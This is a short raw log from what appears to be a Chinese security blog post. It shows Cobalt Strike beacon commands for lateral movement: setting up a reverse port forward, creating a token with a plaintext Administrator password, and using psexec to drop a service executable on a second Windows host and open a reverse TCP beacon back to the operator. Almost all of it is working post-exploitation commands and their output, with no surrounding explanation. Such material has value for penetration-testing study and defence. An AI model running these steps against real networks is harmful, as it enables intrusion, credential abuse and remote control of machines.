 beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token WIN2008\Administrator root
[*] Tasked beacon to create a token for WIN2008\Administrator
[+] host called home, sent: 8 bytes
beacon> jump psexec WIN2003 zhongji
[*] Tasked beacon to run windows/beacon_reverse_tcp (192.168.10.20:4444) on WIN2003 via Service Control Manager (\\WIN2003\ADMIN$\5e7cb25.exe)
[+] host called home, sent: 285880 bytes
[+] Impersonated WIN2008\Administrator
[+] received output:
Started service 5e7cb25 on WIN2003
[+] established link to child beacon: 192.168.10.15
https://blog.csdn.net/qq_36119192